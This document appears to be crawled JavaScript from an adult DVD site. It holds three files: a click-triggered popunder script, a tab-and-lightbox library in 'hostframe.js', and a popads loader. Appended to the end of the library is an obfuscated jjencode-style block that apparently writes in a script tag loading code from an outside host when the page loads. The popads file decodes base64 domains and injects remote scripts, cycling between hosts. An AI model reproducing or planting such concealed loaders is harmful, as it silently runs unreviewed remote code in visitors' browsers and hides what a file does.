            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Function to open popunder
    function openPopunder() {
        // Select a random link from the array
        const randomLink = links[Math.floor(Math.random() * links.length)];

        // Open a new window/popunder
        const popunder = window.open(randomLink, '_blank');

        // Check for popunder support and focus on the original window
        if (popunder) {
            popunder.blur(); // Optional, move focus away from the new window
            window.focus(); // Bring focus back to the original window
        }
    }

    // Prevent multiple popunders from opening on rapid clicks
    let isPopunderOpen = false;

    // Attach click event listener to open popunder on any click
    document.addEventListener('click', function() {
        // Get the current count of popunders opened per page, including query string
        const pagePath = location.pathname; // Get the full path of the current page
        const pageQuery = location.search; // Get the query string (e.g., ?s=...)
        const cookieKey = 'popunderCount' + pagePath + pageQuery; // Use both path and query for cookie

        let popunderCount = parseInt(getCookie(cookieKey)) || 0;

        // Allow opening popunders until we reach the limit of 3
        if (!isPopunderOpen && popunderCount < 3) {
            isPopunderOpen = true; // Disable further popunders for a moment
            openPopunder(); // Open the popunder
            
            // Increment the popunder count and set it in cookie (expire after 10 minutes)
            popunderCount++; // Increment count
            setCookie(cookieKey, popunderCount, 1); // Set/Update cookie for 10 minutes

            // Reset the flag after a brief delay to allow for more clicks
            setTimeout(() => {
                isPopunderOpen = false; // Allow another popunder to open after 1 second
            }, 10000); // 1000 milliseconds = 1 second
        }
    });

--- FILE ---
content_type: text/javascript
request_url: https://adultdvdparadise.com/hostframe.js
body_size: 1935
content:
function ddajaxtabs(b,a){this.tabinterfaceid=b;this.tabs=document.getElementById(b).getElementsByTagName("a");this.enabletabpersistence=true;this.hottabspositions=[];this.currentTabIndex=0;this.contentdivid=a;this.defaultHTML="";this.defaultIframe='<iframe src="about:blank" class="tabcontentiframe" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=100% HEIGHT=500 allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>';this.defaultIframe=this.defaultIframe.replace(/<iframe/i,'<iframe name="_ddajaxtabsiframe-'+a+'" ');this.revcontentids=[];this.selectedClassTarget="link"}ddajaxtabs.connect=function(a,b){var g=false;var f="";if(window.ActiveXObject){try{g=new ActiveXObject("Msxml2.XMLHTTP")}catch(c){try{g=new ActiveXObject("Microsoft.XMLHTTP")}catch(c){}}}else{if(window.XMLHttpRequest){g=new XMLHttpRequest()}else{return false}}var d=a.replace(/^http:\/\/[^\/]+\//i,"http://"+window.location.hostname+"/");g.onreadystatechange=function(){ddajaxtabs.loadpage(g,a,b)};if(ddajaxtabssettings.bustcachevar){f=(d.indexOf("?")!=-1)?"&"+new Date().getTime():"?"+new Date().getTime()}g.open("GET",d+f,true);g.send(null)};ddajaxtabs.loadpage=function(d,a,c){var b=c.contentdivid;document.getElementById(b).innerHTML=ddajaxtabssettings.loadstatustext;if(d.readyState==4&&(d.status==200||window.location.href.indexOf("http")==-1)){document.getElementById(b).innerHTML=d.responseText;ddajaxtabs.ajaxpageloadaction(a,c)}};ddajaxtabs.ajaxpageloadaction=function(a,b){b.onajaxpageload(a)};ddajaxtabs.getCookie=function(a){var b=new RegExp(a+"=[^;]+","i");if(document.cookie.match(b)){return document.cookie.match(b)[0].split("=")[1]}return""};ddajaxtabs.setCookie=function(a,b){document.cookie=a+"="+b+";path=/"};ddajaxtabs.prototype={expandit:function(a){this.cancelautorun();var b="";try{if(typeof a=="string"&&document.getElementById(a).getAttribute("id")){b=document.getElementById(a)}else{if(parseInt(a)!=NaN&&this.tabs[a].getAttribute("id")){b=this.tabs[a]}}}catch(c){alert("Invalid Tab ID or position entered!")}if(b!=""){this.expandtab(b)}},cycleit:function(b,a){if(b=="next"){var c=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}else{if(b=="prev"){var c=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}}if(typeof a=="undefined"){this.cancelautorun()}this.expandtab(this.tabs[this.hottabspositions[c]])},setpersist:function(a){this.enabletabpersistence=a},loadajaxpage:function(a){ddajaxtabs.connect(a,this)},loadiframepage:function(a){this.iframedisplay(a,this.contentdivid)},setselectedClassTarget:function(a){this.selectedClassTarget=a||"link"},getselectedClassTarget:function(a){return(this.selectedClassTarget==("linkparent".toLowerCase()))?a.parentNode:a},urlparamselect:function(b){var a=window.location.search.match(new RegExp(b+"=(\\d+)","i"));return(a==null)?null:parseInt(RegExp.$1)},onajaxpageload:function(a){},expandtab:function(b){var d=b.getAttribute("id");var c=(b.getAttribute("rev"))?","+b.getAttribute("rev").replace(/\s+/,"")+",":"";if(d=="#default"){document.getElementById(this.contentdivid).innerHTML=this.defaultHTML}else{if(d=="#iframe"){this.iframedisplay(b.getAttribute("href"),this.contentdivid)}else{ddajaxtabs.connect(b.getAttribute("href"),this)}}this.expandrevcontent(c);for(var a=0;a<this.tabs.length;a++){this.getselectedClassTarget(this.tabs[a]).className=(this.tabs[a].getAttribute("href")==b.getAttribute("href"))?"selected":""}if(this.enabletabpersistence){ddajaxtabs.setCookie(this.tabinterfaceid,b.tabposition)}this.setcurrenttabindex(b.tabposition)},iframedisplay:function(b,a){if(typeof window.frames["_ddajaxtabsiframe-"+a]!="undefined"){try{delete window.frames["_ddajaxtabsiframe-"+a]}catch(c){}}document.getElementById(a).innerHTML=this.defaultIframe;window.frames["_ddajaxtabsiframe-"+a].location.replace(b)},expandrevcontent:function(c){var a=this.revcontentids;for(var b=0;b<a.length;b++){document.getElementById(a[b]).style.display=(c.indexOf(","+a[b]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(a){for(var b=0;b<this.hottabspositions.length;b++){if(a==this.hottabspositions[b]){this.currentTabIndex=b;break}}},autorun:function(){this.cycleit("next",true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined"){clearInterval(this.autoruntimer)}},init:function(a){var e=ddajaxtabs.getCookie(this.tabinterfaceid);var d=-1;var f=this.urlparamselect(this.tabinterfaceid);this.automodeperiod=a||0;this.defaultHTML=document.getElementById(this.contentdivid).innerHTML;for(var c=0;c<this.tabs.length;c++){this.tabs[c].tabposition=c;if(this.tabs[c].getAttribute("id")){var b=this;this.hottabspositions[this.hottabspositions.length]=c;this.tabs[c].onclick=function(){b.expandtab(this);b.cancelautorun();return false};if(this.tabs[c].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[c].getAttribute("rev").split(/\s*,\s*/))}if(f==c||this.enabletabpersistence&&d==-1&&parseInt(e)==c||!this.enabletabpersistence&&d==-1&&this.getselectedClassTarget(this.tabs[c]).className=="selected"){d=c}}}if(d!=-1){this.expandtab(this.tabs[d])}else{this.expandtab(this.tabs[this.hottabspositions[0]])}if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){b.autorun()},this.automodeperiod)}}};$(document).ready(function(){$(".fancybox").fancybox();$('a.fancybox').fancybox();$(".fancybox-media").attr("rel","nofollow").fancybox({openEffect:"none",closeEffect:"none",prevEffect:"none",nextEffect:"none",arrows:false,helpers:{media:{},buttons:{}}})});$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+$.__+$.$$$_+(![]+"")[$._$_]+"\\"+$.__$+$.$_$+$.$$_+"('<'+'\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"'+'\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\"+$.$__+$.___+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.$$_+$.___+$.$$$_+"=\\\""+$.__+$.$$$_+"\\"+$.__$+$.$$$+$.___+$.__+"/\\"+$.__$+$.$_$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\\"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"=\\\"//\\"+$.__$+$.$__+$.$$$+$._$+$._$+"'+'\\"+$.__$+$.$__+$.$$$+(![]+"")[$._$_]+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$_$+$.__$+"."+$.$$__+(![]+"")[$._$_]+$._+$.$_$$+"/?"+$.$$__+"\\"+$.__$+$.$$_+$._$$+"="+$.$$_+"\\\"></'+'\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"'+'\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+">');"+"\"")())();

--- FILE ---
content_type: text/javascript
request_url: https://alexabyte.site/advert/popads/adultdvdparadisecom_popads.js
body_size: 294
content:


(function(){var b=window,d="a0b2143e744f6f6c5f91f14411dd96a5",l=[["siteId",610*52+919-345+67+4478924],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default","https://freepopnews.skin/advert/randompop/randompop.php"],["defaultPerDay",0],["topmostLayer","auto"]],q=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL21sb1N0b3JhZ2UubWluLmNzcw==","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvQnNoYWovdWpzb25lZGl0b3IubWluLmpz","d3d3LnpxZm5icWN0LmNvbS9jbG9TdG9yYWdlLm1pbi5jc3M=","d3d3LnRkaHlsZG9oa2lyeC5jb20vSXl6L3lqc29uZWRpdG9yLm1pbi5qcw=="],m=-1,s,p,k=function(){clearTimeout(p);m++;if(q[m]&&!(1791939918000<(new Date).getTime()&&1<m)){s=b.document.createElement("script");s.type="text/javascript";s.async=!0;var j=b.document.getElementsByTagName("script")[0];s.src="https://"+atob(q[m]);s.crossOrigin="anonymous";s.onerror=k;s.onload=function(){clearTimeout(p);b[d.slice(0,16)+d.slice(0,16)]||k()};p=setTimeout(k,5E3);j.parentNode.insertBefore(s,j)}};if(!b[d]){try{Object.freeze(b[d]=l)}catch(e){}k()}})();


